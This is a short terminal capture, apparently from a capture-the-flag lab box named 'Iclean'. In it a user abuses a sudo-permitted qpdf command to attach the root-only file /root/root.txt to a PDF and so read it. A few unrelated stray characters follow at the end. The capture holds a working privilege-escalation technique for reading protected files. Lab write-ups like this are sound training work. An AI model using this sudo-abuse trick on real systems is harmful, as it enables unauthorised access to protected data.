 192.168.0.181 10.10.14.27 Iclean-10.10.11.12 20% 01:19 AM
consuela@iclean:~$ sudo /usr/bin/qpdf --verbose --add-attachment /root/root.txt -- /usr/share/doc/shared-mime-info/shared-mime-info-spec.pdf output-root.pdf
qpdf: attached /root/root.txt as root.txt with key root.txt
qpdf: wrote file output-root.pdf
consuela@iclean:~$ ls
output-root.pdf  user.txt
consuela@iclean:~$
五
条
悟